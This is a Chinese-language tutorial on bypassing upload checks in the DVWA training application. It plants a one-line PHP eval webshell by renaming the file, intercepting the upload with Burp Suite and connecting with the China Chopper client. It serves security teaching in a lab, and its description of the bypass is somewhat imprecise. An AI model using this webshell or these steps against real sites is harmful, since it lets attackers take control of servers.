前言

通常再一个web程序中,一般会存在登陆注册功能,登陆后一般会有上传头像等功能,如果上传验证不严格就可能造成攻击者直接上传木马,进而控制整个web业务控制权。下面通过实例,如果程序只进行了客户端JavaScript检测,咱们如何来绕过。

正文

工具准备:DVWA程序,burpsuite,中国菜刀。

首先本地创建一个.txt文档,里面写入咱们的一句话木马,然后将后缀名改为.php,一句话木马为

<?php eval($_POST[-7]);?> //连接菜刀的密码为-7

然后打开DVWA程序,将安全模式改为medium(中级),点击 File Upload模块,然后将咱们刚才创建的一句话.php文件上传,然后咱们发现被阻止了,只允许上传JPEG和PNG两种格式。



接下来。咱们将写入一句话的文件,后缀改为.png格式,然后通过burpsuite抓包



然后咱们发现,放行后,文件成功上传





然后咱们去根目录找一找,果然找到了咱们上传的文件

接下来,打开中国菜刀,输入上传木马的路径,输入密码,发现获取到目标网站的webshell

总结

一,找到文件上传点,测试发现存在上传漏洞。

二,发现只进行了客户端JavaScript检测。

三,通过burpsuite 抓包,修改文件后缀名绕过检测,上传一句话木马。

四,通过中国菜刀进行连接

五,获取到目标网站webshell